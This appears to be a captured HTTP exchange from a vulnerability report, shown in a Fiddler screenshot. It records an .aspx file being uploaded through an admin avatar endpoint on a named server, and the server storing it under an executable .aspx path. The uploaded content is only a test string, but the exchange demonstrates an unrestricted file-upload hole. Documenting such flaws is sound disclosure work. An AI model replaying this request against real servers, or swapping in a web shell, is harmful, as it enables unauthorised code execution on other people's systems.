 Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://mdyy.mh.zoesoft.net:5256/Admin/StaffMaq/UploadStaffImq HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------Ij5Ef1cH2KM7ei4Ij5KM7ae0cH2GI3
User-Agent: Shockwave Flash
Host: mdyy.mh.zoesoft.net:5256
Content-Length: 431
Connection: Keep-Alive
Pragma: no-cache
------------Ij5Ef1cH2KM7ei4Ij5KM7ae0cH2GI3
Content-Disposition: form-data; name="Filename"
wooyun.aspx
------------Ij5Ef1cH2KM7ei4Ij5KM7ae0cH2GI3
Content-Disposition: form-data; name="Filedata"; filename="wooyun.aspx"
Content-Type: application/octet-stream
wooyun test
------------Ij5Ef1cH2KM7ei4Ij5KM7ae0cH2GI3
Content-Disposition: form-data; name="Upload"
Submit Query
Find... (press Ctrl+Enter to highlight all) View in Note
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Coo
Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 5.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Thu, 26 Mar 2015 14:38:02 GMT
Content-Length: 52
"/avatars/cfedef05-198d-45d0-9900-2c9e6c3aa9e3.aspx"